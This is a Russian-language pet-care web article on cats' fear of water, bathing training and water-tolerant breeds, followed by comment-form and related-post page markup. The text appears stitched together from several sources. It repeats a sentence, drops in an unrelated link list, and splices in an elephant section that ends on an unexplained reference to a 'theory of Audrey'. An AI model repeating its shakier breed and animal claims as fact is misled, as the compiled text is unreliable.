гелей и шампуней. Это для человека парфюмерные добавки имеют исключительно приятный аромат, а для кота наоборот. Некоторые мяукающие питомцы имеют выдержку, поэтому терпеливо ждут окончания мойки, смирившись с этим, пройдя уже не раз через подобное. Другие же представители, не желая терпеть причуды хозяина, вырываются, воют не своим голосом, шипят, рычат и прячутся, предчувствуя грядущее купание.</p><p>Кот боится не воды, а предстоящих неприятностей. Когда кота поливают водой, то кошачьи сенсорные рецепторы принимают своеобразный удар, который служит сигналом к побегу. И вообще у них в природе сложилось так, что подобная процедура приводит к переохлаждению кожи, ведь мокрая шерсть для пушистых созданий — не очень приятное явление. Поэтому собака может сохнуть даже на ходу и достаточно быстро, а кошка — обычно долго, сидя и дрожа. Шерсть кошки — это теплоизолятор, поэтому в жару им не жарко, а в мороз — не холодно. Вода нарушает естественную воздушную подушку, образующуюся между волосками кошачьего меха, защищающую тело кошки от перегрева и переохлаждения.</p><p>Поэтому если добровольно кот не идёт купаться, то не стоит его заставлять, по крайней мере, часто. Ещё некоторые любители кошек рекомендуют приучать пушистых питомцев купаться с маленького возраста, тогда в дальнейшем это не станет для них проблемой.</p><p>Теги: уход за животным, котята, шерсть, кошки, домашние животные, питомцы, купание</p><p>Почему кошки боятся воды? На эту тему есть легенда. Во время всемирного потопа Ной, собрав всех животных по паре, наказывал им не ссориться, чтобы сохранить всех членов «экипажа». На борт попал дьявол в обличье крысы, прогрызшей дно ковчега. Кошка увидела крысу, набросилась на нее. Ной, заметив расправу, выбросил кошку в воду, ведь он просил не ссориться с другими животными. «Пассажиры» ковчега быстро объяснили Ною, что произошло, и тот вернул кошку обратно, но после этого случая у котов к воде осталась неприязнь. Это всего лишь легенда, есть и более реалистичные версии.</p><h2>Вода – это стресс</h2><p>Кошка начинает испытывать стресс еще до начала помывки – когда ее приносят в ванную. Животное со своими прекрасными обонятельными способностями улавливает запах шампуня, с которым у него связаны неприятные ощущения еще с прошлого купания, журчание воды тоже не вызывает у кошки восторга – она понимает, что ей сейчас предстоит, и пугается.</p><p>Совет! Чтобы хоть частично успокоить животное, мойте его специальными шампунями для кошек без аромата.</p><p>Не очень получается у хозяев удерживать своих питомцев под струей воды необходимое для качественной помывки время – некоторые коты начинают истерику еще до начала купания, другие выдерживают 2-5 минут, и только единицы терпеливо дожидаются окончания неприятной для них процедуры.</p><p><img decoding="async" src="/wp-content/uploads/0/1/a/01acc57d479ae653cf5d7227b38ad000.jpeg" alt="" /></p><p>Кошка начинает испытывать стресс еще до начала помывки</p><p>Но это не означает, что самые выдержанные из животных спокойно относятся к купанию и воде вообще. Следите за состоянием своего любимца во время помывки: если он зажат, у него бешено колотится сердце, успокойте кота, отвлеките его любимой игрушкой или любимым лакомством, чтобы у животного выработались и приятные ассоциации, связанные с купанием: после окунания в воду обязательно будет или что-то интересное (игра), или что-то вкусное (мясо).</p><h2>Породы котов, которые спокойно относятся к воде</h2><p>Несколько странно, что любители рыбы терпеть не могут воду – стихию, в которой их еда плавает. Даже обычная дворовая кошка иногда может рискнуть и поймать неосторожную рыбку, прибившуюся к берегу, а есть животные из семейства кошачьих, которые в силу своей породы воды не боятся и постоянно занимаются ловлей рыбы.</p><p><img decoding="async" src="/wp-content/uploads/b/8/0/b80bc7632b5cc314e11b6bf125d4450d.jpeg" alt="" /></p><p>Абсолютно спокойно воспринимают воду сиамские коты</p><p>Один из таких – курильский бобтейл. Коты этой породы не только смело заходят в воду, не только плавают, но еще и ныряют, и охотятся под водой.</p><p>Абсолютно спокойно воспринимают воду и сиамские коты. Эти домашние любимцы рыбу не ловят, но помыть себя позволяют и даже получают удовольствие от процедуры. Такое сдержанное поведение объясняет легенда – сиамских кошек в древние времена допускали в бани, где мылись королевские особы. Приближенные к августейшим животные наблюдали за купанием, и позволяли использовать свои хвосты в качестве временного хранилища для драгоценных перстней. У фелинологов более прозаическое объяснение – у сиамских котов любовь к воде заложена на генетическом уровне.</p><p><img decoding="async" src="/wp-content/uploads/a/f/b/afb9ea16da49569cc570f30888a6ad89.jpeg" alt="" /></p><p>Курильский бобтейл спокойно плавает и ныряет в воде</p><h2>Вероятное переохлаждение и опасение быть перегретым</h2><p>Кошачья шерсть имеет специфическое строение. Мех обеспечивает ей безупречную защиту. Шубка питомца играет роль теплоизоляции, за счет того, что с помощью волосков шерсти удерживается воздух и формируется защитный слой.</p><p>Вода, попадающая на шерсть кошки, вытесняет воздушную оболочку, <img decoding="async" src="/wp-content/uploads/f/5/c/f5ca6f708327e0c6ae43a95a4e16329f.jpeg" alt="" />мех лишается свойства изолировать тепло. Намокшая кошка быстро замерзает и не может согреться, пока не высохнет. Кошка, попавшая в воду, может заболеть.</p><p>То есть, кошка не боится воды, она избегает от возможных негативных последствий, которые ждут ее в результате намокания.Они не могут отряхивать воду с шерсти и им очень неприятно намокнуть.</p><p>В жаркую погоду кошкам также не хочется купаться, и причина опять связана с теплоизоляцией. Теряя эту способность, шерсть не может уберечь животного от жары и солнечных лучей.</p><h2>Следующий шаг – показать кошке, что вода иногда «сама» ее трогает, и это не страшно</h2><p>Испытываем один из методов, как приучить кошку купаться без принуждения:</p><ol><li>открываем в ванной кран (комфортная температура воды примерно равна температуре тела кошки);</li><li>направляемся к любимице, приводим ее в прекрасное расположение духа;</li><li>берем кошку на руки так, чтобы она была повернута спиной к груди владельца, а лапки оказались спереди (удобно одной рукой под грудь, второй под круп, как дамы носят маленьких собачек);</li><li>идем в ванную и с невозмутимым видом, будто ничего необычного не происходит, подставляем одну лапку под струю воды.</li></ol><p><img decoding="async" src="/wp-content/uploads/c/e/4/ce40928fb044e9f1da697efa6518d2f0.jpeg" alt="" data-src="/wp-content/uploads/7/6/5/7650ebad71fd827d56653a0732c821a1.jpg" /></p><p>За лапу не дергать, под водой лапку держать всего несколько секунд. Затем «пожимаем» лапку махровым полотенцем и отпускаем кошку. Убегает – пусть. Идем вслед за ней и говорим ласковым голосом, будто ничего не произошло. Действия нежные, но уверенные и быстрые, чтобы «опомниться не успела».</p><h3>Последний шаг – приучаем любимицу к купанию</h3><p>Те же десять сантиметров воды, тот же оптимистичный и доброжелательный настрой и та же полочка, внушающая кошке чувство безопасности (всегда смогу прыгнуть и удрать, все в порядке). Ставим кошку в ванну, черпаем воду пластиковым стаканчиком и льем на лапки до скакательных суставов.</p><p>Как только привыкнет и перестанет пугаться – захватываем бедра, затем круп и животик, потом и спинку. Неторопливо, в несколько этапов. Если кошка плавает в ванной по собственной инициативе, явно испытывая наслаждение от водных процедур, необходимо постоянно контролировать уровень воды и закрывать дверь в помещение, когда набирается вода для купания. Кошка всегда может запрыгнуть в импровизированный водоем, но не во всех случаях сумеет выбраться.</p><p>Домашние кошки не всегда рады тому, что хозяева хотят их искупать. Бывают, конечно, исключения, когда питомец сам рвется в воду, но их всего лишь единицы. Возможно, у вас возникнет вопрос о том, умеют ли кошки плавать. Да, умеют, но не всегда они рады такому времяпровождению.</p><p><img decoding="async" src="/wp-content/uploads/6/e/5/6e5f4a901b1a084a833d4733ee16b1ba.jpeg" alt="" />Купание кота в ванне – также неприятная процедура для домашнего питомца. Практически каждый сталкивался с ситуацией, когда это становилось невыполнимой задачей – кошка всеми силами вырывалась из рук. Но чтобы решить эту проблему, достаточно наполнить емкость для водных процедур водой, температура которой будет соответствовать показателям температуры кошачьего тела. В ином случае горячая или холодная жидкость доставит определенный дискомфорт питомцу.</p><p>При первом правильном купании сделайте следующее:</p><ol><li>Измерьте температуру тела животного.</li><li>Подготовьте воду, соответствующую полученным показателям.</li><li>После того как питомец будет комфортно чувствовать себя в емкости с водой, долейте еще немного, чтобы коту было где развернуться.</li><li>В результате постепенно можно дойти до купания в полной ванне.</li></ol><p>При таком подходе вы заметите, что проблем с мытьем кошки станет значительно меньше. После того как домашний любимец приучится к таким процедурам и будет плавать в полной ванне, можно смело его брать с собой в бассейн или на речку.</p><p> Но важно следить за тем, как кошка плещется в воде, потому что в реках есть течения, которые легко смоют вашего пушистого любимца. Давайте подробнее рассмотрим способы, как приучить питомца спокойно купаться</p><p>Давайте подробнее рассмотрим способы, как приучить питомца спокойно купаться.</p><h2>Эффективные способы</h2><p>Если ваш любимец очень нервничает и капризничает при очередном купании, воспользуйтесь следующими рекомендациями:</p><ol><li>Начинайте «дрессировку» с небольшой глубины.</li><li>Для этого налейте воды, чтобы жидкость покрывала только кончики лап.</li><li>Бросьте в ванну любимую игрушку питомца для того, чтобы заинтересовать его.</li><li>Дайте время, чтобы кошка немного поиграла в воде.</li><li>В результате угостите ее любимым лакомством.</li><li>По окончанию процедур высушите шерсть, чтобы животное не ощущало излишнего дискомфорта.</li></ol><p>Такие тренировки нужно проводить каждый день и постепенно увеличивать глубину до тех пор, пока кошка самостоятельно не научится плавать в ванной.</p><p>Еще один способ помирить кошку с водой:</p><p>Летом возьмите питомца с собой к водоему</p><p> Важно, чтобы была жаркая погода.<br /> Отпустите его походить возле берега. Как вы уже знаете, кошки не любят влагу, но когда они чувствуют прохладу, тогда понимают, что это достаточно приятно.<br /> После того как кошка привыкнет гулять по берегу, можно попробовать вынести ее на незначительную глубину<br /> Возьмите с собой игрушку.<br /> Можно также взять прутик, которым вы будете привлекать внимание питомца</p><p>Когда кошка начнет принимать активное участие в игре, переносите ее на глубину, которая уже заставит ее плыть.</p><p>Внимательно следите за тем, чтобы питомец не ушел под воду с головой, потому что после этого дальнейшее обучение моментально прекратится.</p><p><img decoding="async" src="/wp-content/uploads/2/0/e/20ec8dad40904013c90f4947a4726cae.jpg" alt="" />Мы уже подробно разобрались с тем, как приучить домашнего любимца к купанию и плаванью. Теперь можно изучить представителей дикой природы.</p><p>Крупные дикие кошки очень активно плавают и даже охотятся в подобных условиях. К ним относятся:</p><ol><li>Тигры.</li><li>Леопарды.</li><li>Пумы.</li><li>Львы.</li><li>Гепарды.</li></ol><p>Все это семейство очень даже любит поплавать. Как такие животные взаимодействуют с водой, напрямую зависит от условий окружающей природы и образа жизни конкретного представителя. Например, вивверина, или кот-рыболов, в основном живет возле рек или ручьев, постоянно прогуливается по мелководью и плавает на глубинах, а питается пойманной в воде рыбой.</p><p>Подводя итог статьи, отметим, что теперь вы знаете, как приучить своего домашнего питомца к водным процедурам. Кошки не любят воду по причине того, что шерсть намокает, и животное просто мерзнет. В результате срабатывает инстинкт самосохранения. Соответственно, приучать к плаванью следует постепенно. Ведь кошки – это отличные пловцы.</p><p>Возможно, будет полезно почитать:</p><ul><li> Создание своего королевства в Mount &amp; Blade ;</li><li> Тёмное Братство: Проклятые Зоной ;</li><li> Сборная России по спортивной гимнастике ;</li><li> Кирилл пирогов Кирилл Пирогов: «Нужно пережить это время, сохранить все лучшее и научиться дышать заново» ;</li><li> Аблязин денис михайлович Аблязин денис михайлович ;</li><li> Сталкер золотой шар завершение скачать торрент ;</li><li> Гид по модификации &#8212; Игра Душ: Начало (Прохождение мода Игра Душ: Начало) ;</li><li> Лилии для доктора на болотах ;</li></ul><h2>Какие кошки и коты любят воду</h2><p>Существуют породы кошек, у которых отсутствует столь негативное отношение к воде.</p><h3>Мейн-кун</h3><p>Кошки этой породы хоть и крупные, но совсем неагрессивные, как кажется на первый взгляд. Наоборот, выходцы из США обладают довольно миролюбивым характером и дружелюбием, быстро привязываются к своим хозяевам.</p><p>Стоит отметить их леность: животные любят поспать и понежиться на солнышке. Однако, если дело касается купания, тут в них просыпается настоящий чертёнок: они резвятся, играют, проявляя характер настоящего охотника. Хозяин рискует сам промокнуть с головы до ног, настолько повышается их активность во время принятия водных процедур.</p><h3>Бенгальские кошки</h3><p>А вот бенгальские кошки отличаются своенравием. Они хоть и обожают ласку, но не терпят, если её навязывают.</p><p><img decoding="async" src="/wp-content/uploads/8/0/8/808a1bb5f46b9bfc155c4b4ff7b678f6.jpeg" alt="" data-src="/wp-content/uploads/a/a/1/aa19075d23fd28b943c713527b1ca06f.jpg" /></p><p>Бенгальские кошки сами решают, когда купаться</p><p>Красавицы, обладающие мягкой шерсткой, со своеобразным леопардовым рисунком, очень умны, любопытны, но если их насильно окунуть в воду, они непременно покажут норов. При том, что они прекрасно умеют плавать, кошки сами решают, когда им это делать.</p><h3>Американский бобтейл</h3><p>Ещё одна порода кошачьих из США – американский бобтейл, имеющий больше общих черт с собакой, нежели с особями своего рода, также не боится воды. Сказать, что эти кошки умеют плавать, значит не сказать ничего. Они не только замечательные пловцы, но легко поддаются дрессуре и требуют выгула, ну чем не собаки?</p><h3>Соукок</h3><p>Чистокровные представители африканской короткошерстной породы – соукок, своим видом напоминают дикое животное. Они имеют удлинённые задние конечности и оригинальный окрас. Кошки очень энергичны любят ласку и сами активно её проявляют, потираясь о ноги хозяев. Игривы, любят резвиться на суше. Если при коттедже есть бассейн, они с удовольствием плавают.  В условиях городской квартиры, во время купания заигрывают со струёй воды, текущей из крана.</p><h3>Мэнксы</h3><p>О бесхвостом английском мэнксе ходят легенды, что он лишился хвоста, когда запрыгивал на Ноев ковчег во время всемирного потопа. Дверь в последний момент захлопнулась и отрубила ему роскошное украшение. Это не лишило их природных навыков, коты плавают прекрасно.</p><p><img decoding="async" src="/wp-content/uploads/9/5/6/956a274ecfa9f6b6367439da0cf238a9.jpeg" alt="" data-src="/wp-content/uploads/5/7/5/5751c30c2c250ba4c33bef01e434a44f.jpg" /></p><p>Мэнксы очень любопытны</p><p>Вода их словно гипнотизирует. Они могут часами наблюдать на журчанием слива в унитазе, даже заигрывать. Пытаются использовать его в качестве источника питьевой воды, но купаться принудительно не любят. Делают это только по желанию.</p><h2>Все ли кошки умеют плавать?</h2><p>Несмотря на то, что кошки предпочитают не связываться с водной стихией, они являются прекрасными пловцами с рождения. Абсолютно все представители семейства кошачьих могут преодолеть по воде значительное расстояние. Разумеется, это не относится к новорождённым котятам, которые не владеют своим телом настолько, чтобы спастись в случае попадания в воду. Но уже котята в месячном возрасте, если их опустить на достаточную глубину, будут работать лапками, загребая воду.</p><p><img decoding="async" src="/wp-content/uploads/e/1/3/e1342658b9da0a605dd86f816c1a8db8.jpeg" alt="" /></p><p>Умение плавать – врождённый инстинкт кошек</p><p>Навык плавания нужен всем кошкам, как и любым животным, выходящим на охоту. На случай, если усатый окажется в зоне наводнения, пригонит добычу к водоёму или, напротив, преследующий его охотник загонит к воде, зверь всегда готов пуститься вплавь ради спасения своей жизни.</p><h2>Умеют ли слоны плавать?</h2><p>По сути, оказалось, слоны — это пловцы, способные покрывать расстояния до 50 километров. Высказывалось даже предположение, что хобот слона изначально эволюционировал как трубка для дыхания. Даже броненосцы, несмотря на свою неуклюжую оболочку, могут балансировать вес, глотая воздух, чтобы раздуть свой желудок и кишечник, когда гребут в воде.</p><p>Что ж, с этими все понятно. Но в мире 5416 известных видов млекопитающих. Подтверждение того, что все они могут плавать, потребует утопления множества невинных созданий в прудах.</p><p>«Стоит сказать, что такие эксперименты были проведены», говорит Фрэнк Фиш, эксперт по водному движению в Университете Вест-Честер, Пенсильвания. Никто не оценивал каждое млекопитающее отдельно; просто было время, когда животных просто проверяли на наличие способности к плаванию, просто погружая их в воду.</p><p><img decoding="async" src="/wp-content/uploads/7/7/9/77920f7f66efdaebff3c755642706fa3.jpeg" alt="" /></p><p>Слоны отличные пловцы</p><p>Исследовательская работа 1973 года, проведенная Энн Дагг и Дугом Виндзором, включала размещение 27 наземных видов, от землероек до скунсов, в трехметровый резервуар с водой, чтобы посмотреть, что они будут делать. К счастью, все они смогли плавать — даже летучая мышь, которая передвигалась, «используя неуклюжие рывки, при которых ее крылья напоминали стиль батерфляй».</p><p>К сожалению, ученые не всегда удовлетворялись выяснением того, могут ли животные плавать или нет. В статье Дагга и Виндзора приводится ссылка на серию «бесчеловечных экспериментов, в ходе которых различные виды плавали до тех пор, пока не были истощены или не умерли»; они проводились в конце 60-х годов.</p><p>К счастью, вряд ли такие эксперименты будут проводиться сегодня. «Этика изменилась. Что было приемлемо в то время, сейчас неприемлемо», подтверждает Фиш.</p><p>Впрочем, такие исследования, похоже, оправдывают теорию Одри, особенно если животные настолько нерадушно принимают водную жизнь, насколько летучие мыши хорошо плавают.</p><div class="fpm_end"></div></div></article><div class="meks_ess layout-1-1 rectangle no-labels solid"><span class="johannes-share-label">Поделитесь в социальных сетях:</span><a href="#" class="meks_ess-item socicon-facebook" data-url="http://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fklkfavorit.ru%2Fumeut-li-koski-plavat-plavaut-li-kakie-porody-mogut%2F&amp;t=%D0%A3%D0%BC%D0%B5%D1%8E%D1%82%20%D0%BB%D0%B8%20%D0%BA%D0%BE%D1%88%D0%BA%D0%B8%20%D0%BF%D0%BB%D0%B0%D0%B2%D0%B0%D1%82%D1%8C"><span>Facebook</span></a><a href="#" class="meks_ess-item socicon-twitter" data-url="http://twitter.com/intent/tweet?url=https%3A%2F%2Fklkfavorit.ru%2Fumeut-li-koski-plavat-plavaut-li-kakie-porody-mogut%2F&amp;text=%D0%A3%D0%BC%D0%B5%D1%8E%D1%82%20%D0%BB%D0%B8%20%D0%BA%D0%BE%D1%88%D0%BA%D0%B8%20%D0%BF%D0%BB%D0%B0%D0%B2%D0%B0%D1%82%D1%8C"><span>X</span></a><a href="#" class="meks_ess-item socicon-vkontakte" data-url="http://vk.com/share.php?url=https%3A%2F%2Fklkfavorit.ru%2Fumeut-li-koski-plavat-plavaut-li-kakie-porody-mogut%2F&amp;title=%D0%A3%D0%BC%D0%B5%D1%8E%D1%82%20%D0%BB%D0%B8%20%D0%BA%D0%BE%D1%88%D0%BA%D0%B8%20%D0%BF%D0%BB%D0%B0%D0%B2%D0%B0%D1%82%D1%8C"><span>ВКонтакте</span></a></div><div class="johannes-comments section-margin single-md-content"><div class="johannes-comment-form"><div id="respond" class="comment-respond"><h5 id="reply-title" class="h2">Напишите комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/umeut-li-koski-plavat-plavaut-li-kakie-porody-mogut/#respond" style="display:none;">Отменить</a></small></h5><form action="https://klkfavorit.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-form-comment"><label for="comment">Комментарий</label><textarea autocomplete="new-password"  id="jb85d6f1c0"  name="jb85d6f1c0"   cols="45" rows="8" aria-required="true"></textarea><textarea id="comment" aria-label="hp-comment" aria-hidden="true" name="comment" autocomplete="new-password" style="padding:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;position:absolute !important;white-space:nowrap !important;height:1px !important;width:1px !important;overflow:hidden !important;" tabindex="-1"></textarea><script data-noptimize>document.getElementById("comment").setAttribute( "id", "a2b29ca48dacb73d7a6e4ee7c2041315" );document.getElementById("jb85d6f1c0").setAttribute( "id", "comment" );</script></p><p class="comment-form-author"><label for="author">Имя <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p><p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" autocomplete="email" required /></p><p class="comment-form-url"><label for="url">Сайт</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p><p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Сохранить моё имя, email и адрес сайта в этом браузере для последующих моих комментариев.</label></p><p class="aiowps-captcha hide-when-displaying-tfa-input"><label for="aiowps-captcha-answer">Пожалуйста, введите ответ цифрами:</label><div class="aiowps-captcha-equation hide-when-displaying-tfa-input"><strong>3 &#215; два = <input type="hidden" name="aiowps-captcha-string-info" class="aiowps-captcha-string-info" value="hrw0l3kibm" /><input type="hidden" name="aiowps-captcha-temp-string" class="aiowps-captcha-temp-string" value="1768916938" /><input type="text" size="2" class="aiowps-captcha-answer" name="aiowps-captcha-answer" value="" autocomplete="off" /></strong></div></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Добавить комментарий" /> <input type='hidden' name='comment_post_ID' value='94318' id='comment_post_ID' /> <input type='hidden' name='comment_parent' id='comment_parent' value='0' /></p><p class="comment-form-aios-antibot-keys"><input type="hidden" name="lw19s2to" value="j1lcvf3ioqji" ><input type="hidden" name="a8wgivmx" value="wy5at0kis3nu" ></p></form></div><!-- #respond --></div></div></div><div class="col-12 col-lg-4 johannes-order-2"><aside class="johannes-sidebar row"><div id="search-2" class="widget widget_search col-12 col-md-6 col-lg-12"><div class="widget-inside johannes-bg-alt-1"><form class="search-form" action="https://klkfavorit.ru/" method="get"> <input name="s" type="text" value="" placeholder="Введите запрос ..." /> <button type="submit">Искать</button></form></div></div><div id="yarpp_widget-2" class="widget widget_yarpp_widget col-12 col-md-6 col-lg-12"><div class="widget-inside johannes-bg-alt-1"><h4 class="widget-title">Похожие записи</h4><div class='yarpp yarpp-related yarpp-related-widget yarpp-template-list'><ol><li><a href="https://klkfavorit.ru/kanefron-dla-kosek-pokazania-i-instrukcia-po-primeneniu-otzyvy-cena/" rel="bookmark">Канефрон для кошек</a></li><li><a href="https://klkfavorit.ru/katarakta-u-kosek-kotov-i-sobak-lecenie-i-simptomy-foto/" rel="bookmark">Катаракта у кошек, котов и собак</a></li><li><a href="https://klkfavorit.ru/harakteristika-norvic-tererov-osobennosti-vnesnego-vida-i-haraktera/" rel="bookmark">Норвич-терьер: описание породы, характер</a></li><li><a href="https://klkfavorit.ru/posagovaa-instrukcia-po-izgotovleniu-osejnika-dla-sobaki-sobstvennorucno/" rel="bookmark">Ошейник для собак своими руками: как сделать в домашних условиях</a></li></ol></div></div></div><div id="custom_html-4" class="widget_text widget widget_custom_html col-12 col-md-6 col-lg-12"><div class="widget_text widget-inside johannes-bg-alt-1"><div class="textwidget custom-html-widget"><div class="flatPM_sidebar" style="padding-top:40px;"></div></div></div></div></aside></div></div></div></div><div class="johannes-section johannes-related section-margin johannes-bg-alt-2"><div class="container"><div class="section-head"><h5 class="section-title h2">Вам это будет интересно</h5></div><div class="section-content row justify-content-center"><div class="col-12 "><div class="row johannes-items johannes-posts"><div class="col-12 col-md-6 col-lg-4"><article class="johannes-post johannes-layout-d category-pill category-pill-small entry-meta-small post-292819 post type-post status-publish format-standard has-post-thumbnail hentry category-stati"><div class="entry-media"> <a href="https://klkfavorit.ru/%d1%86%d0%b2%d0%b5%d1%82%d0%be%d1%87%d0%bd%d0%be%d0%b5-%d0%b2%d0%be%d1%81%d1%85%d0%b8%d1%89%d0%b5%d0%bd%d0%b8%d0%b5-%d0%bf%d0%be%d1%87%d0%b5%d0%bc%d1%83-%d0%b1%d1%83%d0%ba%d0%b5%d1%82%d1%8b-%d0%b2/"><img width="344" height="194" src="https://klkfavorit.ru/wp-content/uploads/2024/02/5c2868b38242c9714b2e45c7fa09951b-344x194.jpg" class="attachment-johannes-d size-johannes-d wp-post-image" alt="" srcset="https://klkfavorit.ru/wp-content/uploads/2024/02/5c2868b38242c9714b2e45c7fa09951b-344x194.jpg 344w, https://klkfavorit.ru/wp-content/uploads/2024/02/5c2868b38242c9714b2e45c7fa09951b-540x304.jpg 540w" sizes="(max-width: 344px) 100vw, 344px" /></a></div><div class="entry-header"><h2 class="entry-title h5"><a href="https://klkfavorit.ru/%d1%86%d0%b2%d0%b5%d1%82%d0%be%d1%87%d0%bd%d0%be%d0%b5-%d0%b2%d0%be%d1%81%d1%85%d0%b8%d1%89%d0%b5%d0%bd%d0%b8%d0%b5-%d0%bf%d0%be%d1%87%d0%b5%d0%bc%d1%83-%d0%b1%d1%83%d0%ba%d0%b5%d1%82%d1%8b-%d0%b2/">Цветочное Восхищение: Почему Букеты &#8212; Важная Часть Любого Праздника</a></h2></div></article></div><div class="col-12 col-md-6 col-lg-4"><article class="johannes-post johannes-layout-d category-pill category-pill-small entry-meta-small post-292816 post type-post status-publish format-standard has-post-thumbnail hentry category-stati"><div class="entry-media"> <a href="https://klkfavorit.ru/%d0%b8%d0%bd%d1%81%d1%82%d1%80%d1%83%d0%ba%d1%86%d0%b8%d1%8f-%d0%bf%d0%be-%d0%bf%d1%80%d0%b8%d0%bc%d0%b5%d0%bd%d0%b5%d0%bd%d0%b8%d1%8e-%d0%b0%d0%bd%d1%82%d0%b8%d0%b1%d0%b8%d0%be%d1%82%d0%b8%d0%ba/"><img width="344" height="194" src="https://klkfavorit.ru/wp-content/uploads/2024/02/post_5b62082d9663e-344x194.jpg" class="attachment-johannes-d size-johannes-d wp-post-image" alt="" srcset="https://klkfavorit.ru/wp-content/uploads/2024/02/post_5b62082d9663e-344x194.jpg 344w, https://klkfavorit.ru/wp-content/uploads/2024/02/post_5b62082d9663e-540x304.jpg 540w, https://klkfavorit.ru/wp-content/uploads/2024/02/post_5b62082d9663e-1128x635.jpg 1128w" sizes="(max-width: 344px) 100vw, 344px" /></a></div><div class="entry-header"><h2 class="entry-title h5"><a href="https://klkfavorit.ru/%d0%b8%d0%bd%d1%81%d1%82%d1%80%d1%83%d0%ba%d1%86%d0%b8%d1%8f-%d0%bf%d0%be-%d0%bf%d1%80%d0%b8%d0%bc%d0%b5%d0%bd%d0%b5%d0%bd%d0%b8%d1%8e-%d0%b0%d0%bd%d1%82%d0%b8%d0%b1%d0%b8%d0%be%d1%82%d0%b8%d0%ba/">Инструкция по применению антибиотиков для кошек: безопасное лечение и профилактика заболеваний</a></h2></div></article></div><div class="col-12 col-md-6 col-lg-4"><article class="johannes-post johannes-layout-d category-pill category-pill-small entry-meta-small post-292811 post type-post status-publish format-standard has-post-thumbnail hentry category-stati"><div class="entry-media"> <a href="https://klkfavorit.ru/%d1%80%d0%b0%d0%b7%d1%80%d1%8b%d0%b2-%d0%ba%d1%80%d0%b5%d1%81%d1%82%d0%be%d0%be%d0%b1%d1%80%d0%b0%d0%b7%d0%bd%d0%be%d0%b9-%d1%81%d0%b2%d1%8f%d0%b7%d0%ba%d0%b8-%d1%83-%d1%81%d0%be%d0%b1%d0%b0%d0%ba/"><img width="344" height="194" src="https://klkfavorit.ru/wp-content/uploads/2024/01/4-Boleyushhij-domashnij-pitomets-344x194.jpg" class="attachment-johannes-d size-johannes-d wp-post-image" alt="" srcset="https://klkfavorit.ru/wp-content/uploads/2024/01/4-Boleyushhij-domashnij-pitomets-344x194.jpg 344w, https://klkfavorit.ru/wp-content/uploads/2024/01/4-Boleyushhij-domashnij-pitomets-540x304.jpg 540w, https://klkfavorit.ru/wp-content/uploads/2024/01/4-Boleyushhij-domashnij-pitomets-1128x635.jpg 1128w" sizes="(max-width: 344px) 100vw, 344px" /></a></div><div class="entry-header"><h2 class="entry-title h5"><a href="https://klkfavorit.ru/%d1%80%d0%b0%d0%b7%d1%80%d1%8b%d0%b2-%d0%ba%d1%80%d0%b5%d1%81%d1%82%d0%be%d0%be%d0%b1%d1%80%d0%b0%d0%b7%d0%bd%d0%be%d0%b9-%d1%81%d0%b2%d1%8f%d0%b7%d0%ba%d0%b8-%d1%83-%d1%81%d0%be%d0%b1%d0%b0%d0%ba/">Разрыв крестообразной связки у собак: причины, симптомы и методы лечения</a></h2></div></article></div><div class="col-12 col-md-6 col-lg-4"><article class="johannes-post johannes-layout-d category-pill category-pill-small entry-meta-small post-292806 post type-post status-publish format-standard has-post-thumbnail hentry category-stati"><div class="entry-media"> <a href="https://klkfavorit.ru/%d1%83%d0%b4%d0%b8%d0%b2%d0%b8%d1%82%d0%b5%d0%bb%d1%8c%d0%bd%d1%8b%d0%b5-%d0%b1%d0%b8%d0%b2%d0%bd%d0%b8-%d1%83-%d1%81%d0%bb%d0%be%d0%bd%d0%be%d0%b2-%d0%bf%d1%80%d0%be%d0%b2%d0%b8%d0%b4%d1%86%d1%8b/"><img width="344" height="194" src="https://klkfavorit.ru/wp-content/uploads/2023/12/1663092284_7-krasivosti-pro-p-biven-u-slona-pinterest-10-344x194.jpg" class="attachment-johannes-d size-johannes-d wp-post-image" alt="" loading="lazy" srcset="https://klkfavorit.ru/wp-content/uploads/2023/12/1663092284_7-krasivosti-pro-p-biven-u-slona-pinterest-10-344x194.jpg 344w, https://klkfavorit.ru/wp-content/uploads/2023/12/1663092284_7-krasivosti-pro-p-biven-u-slona-pinterest-10-540x304.jpg 540w, https://klkfavorit.ru/wp-content/uploads/2023/12/1663092284_7-krasivosti-pro-p-biven-u-slona-pinterest-10-1128x635.jpg 1128w" sizes="auto, (max-width: 344px) 100vw, 344px" /></a></div><div class="entry-header"><h2 class="entry-title h5"><a href="https://klkfavorit.ru/%d1%83%d0%b4%d0%b8%d0%b2%d0%b8%d1%82%d0%b5%d0%bb%d1%8c%d0%bd%d1%8b%d0%b5-%d0%b1%d0%b8%d0%b2%d0%bd%d0%b8-%d1%83-%d1%81%d0%bb%d0%be%d0%bd%d0%be%d0%b2-%d0%bf%d1%80%d0%be%d0%b2%d0%b8%d0%b4%d1%86%d1%8b/">Удивительные бивни у слонов: провидцы эволюции</a></h2></div></article></div><div class="col-12 col-md-6 col-lg-4"><article class="johannes-post johannes-layout-d category-pill category-pill-small entry-meta-small post-292803 post type-post status-publish format-standard has-post-thumbnail hentry category-stati"><div class="entry-media"> <a href="https://klkfavorit.ru/%d0%bb%d0%b8%d1%88%d0%b0%d0%b9-%d1%83-%d1%81%d0%be%d0%b1%d0%b0%d0%ba%d0%b8-%d0%bf%d1%80%d0%b8%d1%87%d0%b8%d0%bd%d1%8b-%d1%81%d0%b8%d0%bc%d0%bf%d1%82%d0%be%d0%bc%d1%8b-%d0%b8-%d1%8d%d1%84%d1%84%d0%b5/"><img width="344" height="194" src="https://klkfavorit.ru/wp-content/uploads/2023/12/25a120834faf851dc4060e230195-344x194.jpg" class="attachment-johannes-d size-johannes-d wp-post-image" alt="" loading="lazy" srcset="https://klkfavorit.ru/wp-content/uploads/2023/12/25a120834faf851dc4060e230195-344x194.jpg 344w, https://klkfavorit.ru/wp-content/uploads/2023/12/25a120834faf851dc4060e230195-540x304.jpg 540w, 